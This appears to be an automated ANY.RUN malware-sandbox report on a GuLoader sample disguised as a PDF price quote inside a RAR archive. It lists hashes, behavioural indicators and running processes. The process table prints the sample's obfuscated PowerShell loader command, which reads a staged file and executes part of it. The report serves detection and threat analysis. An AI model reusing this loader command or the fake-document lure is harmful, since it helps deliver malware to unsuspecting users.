









| File name: | Qoute_EXW_prices_43GJI_pdf.rar |
| Full analysis: | https://app.any.run/tasks/3d150b5c-7b6f-4eb0-a4aa-b9c40d842ae8 |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | August 22, 2024, 12:40:24 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 3BCF29438F6D44916119F052CBE06C6F |
| SHA1: | 9CB21F626BA0972493A0D175D35484FECC322940 |
| SHA256: | 5A69D61C1AA72671F8466E20E3D0E43C67B076486273778835F3171E9E830999 |
| SSDEEP: | 24576:2RnYC8kBXqwPTPDcHmXkF537kJAHl7HoMklij2skzM1uVrbHKRY4YW:2RnEkBXqwPTPDOmXkF537kJAHl7HoMkE |
MALICIOUS
GULOADER has been detected
- Qoute_EXW_prices_43GJI_pdf.exe (PID: 6984)
- Qoute_EXW_prices_43GJI_pdf.exe (PID: 6012)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- Qoute_EXW_prices_43GJI_pdf.exe (PID: 6984)
- Qoute_EXW_prices_43GJI_pdf.exe (PID: 6012)
Converts a string into array of characters (POWERSHELL)
- powershell.exe (PID: 6008)
- powershell.exe (PID: 6716)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 6008)
- powershell.exe (PID: 6716)
Gets information about processes (POWERSHELL)
- powershell.exe (PID: 6008)
- powershell.exe (PID: 6716)
Reads security settings of Internet Explorer
- wab.exe (PID: 2144)
- wab.exe (PID: 6912)
Executable content was dropped or overwritten
- powershell.exe (PID: 6008)
- powershell.exe (PID: 6716)
Drops the executable file immediately after the start
- powershell.exe (PID: 6008)
- powershell.exe (PID: 6716)
INFO
Manual execution by a user
- Qoute_EXW_prices_43GJI_pdf.exe (PID: 6984)
- Qoute_EXW_prices_43GJI_pdf.exe (PID: 6012)
Checks supported languages
- Qoute_EXW_prices_43GJI_pdf.exe (PID: 6984)
- Qoute_EXW_prices_43GJI_pdf.exe (PID: 6012)
- wab.exe (PID: 2144)
- wab.exe (PID: 6912)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 6516)
Reads the computer name
- Qoute_EXW_prices_43GJI_pdf.exe (PID: 6984)
- wab.exe (PID: 2144)
- Qoute_EXW_prices_43GJI_pdf.exe (PID: 6012)
- wab.exe (PID: 6912)
Create files in a temporary directory
- Qoute_EXW_prices_43GJI_pdf.exe (PID: 6984)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 6008)
- powershell.exe (PID: 6716)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6008)
- powershell.exe (PID: 6716)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6008)
- powershell.exe (PID: 6716)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6008)
- powershell.exe (PID: 6716)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 6008)
- powershell.exe (PID: 6716)
Checks proxy server information
- wab.exe (PID: 2144)
- wab.exe (PID: 6912)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
142
Monitored processes
10
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1488 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2144 | "C:\Program Files (x86)\windows mail\wab.exe" | C:\Program Files (x86)\Windows Mail\wab.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6008 | "powershell.exe" -windowstyle minimized " $nephelite=Get-Content 'C:\Users\admin\AppData\Local\Temp\belizerens\Anisosepalous\dagbrkninger\Stencilling.Ass243';$Kurrajong=$nephelite.SubString(56568,3);.$Kurrajong($nephelite)" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | Qoute_EXW_prices_43GJI_pdf.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6012 | "C:\Users\admin\Desktop\Qoute_EXW_prices_43GJI_pdf.exe" | C:\Users\admin\Desktop\Qoute_EXW_prices_43GJI_pdf.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 4294967295 Version: 1.3.0.0 Modules
| |||||||||||||||
| 6360 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6516 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Qoute_EXW_prices_43GJI_pdf.rar | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
